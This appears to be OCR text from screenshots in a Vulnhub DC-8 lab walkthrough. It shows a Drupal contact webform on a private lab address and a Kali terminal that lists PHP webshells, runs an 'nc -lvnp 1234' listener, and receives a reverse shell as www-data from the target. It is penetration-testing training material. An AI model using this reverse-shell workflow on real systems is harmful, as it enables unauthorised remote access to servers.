 Contact Us | DC-8
不安全 192.168.145.141/node/3
Content Structure Configuration Help
Hello john Log out
Add content Find content
Home
Details
Welcome to DC-8
Who We Are
Contact Us
shell
Navigation
Add content
Contact Us
View Edit Webform Results
Submitted by admin on Tue, 09/03/2019 - 16:15
Start
Complete
Name *
123
Email Address *
123@1.com
Details *
123
Submit
zhuhan@kali: ~/Vulnhub/DC-8
文件 动作 编辑 查看 帮助
└─$ ls 1 ⨯
exp.sh hash nikto nmap perm
┌──(zhuhan㉿kali)-[~/Vulnhub/DC-8]
└─$ ls /usr/share/webshells/php
findsocket php-reverse-shell.php simple-backdoor.php
php-backdoor.php qsd-php-backdoor.php
┌──(zhuhan㉿kali)-[~/Vulnhub/DC-8]
└─$ lsof -i:1234
COMMAND PID USER FD TYPE DEVICE SIZE/OFF NODE NAME
nc 7307 zhuhan 4u IPv4 121601 0t0 TCP 192.168.145.130:1234->192.168.145.1
41:33818 (ESTABLISHED)
┌──(zhuhan㉿kali)-[~/Vulnhub/DC-8]
└─$ lsof -i:1234
┌──(zhuhan㉿kali)-[~/Vulnhub/DC-8]
└─$ nc -lvnp 1234 1 ⨯
listening on [any] 1234 ...
connect to [192.168.145.130] from (UNKNOWN) [192.168.145.141] 33830
Linux dc-8 4.9.0-4-amd64 #1 SMP Debian 4.9.51-1 (2017-09-28) x86_64 GNU/Linux
20:45:00 up 2:31, 0 users, load average: 0.00, 0.00, 0.01
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$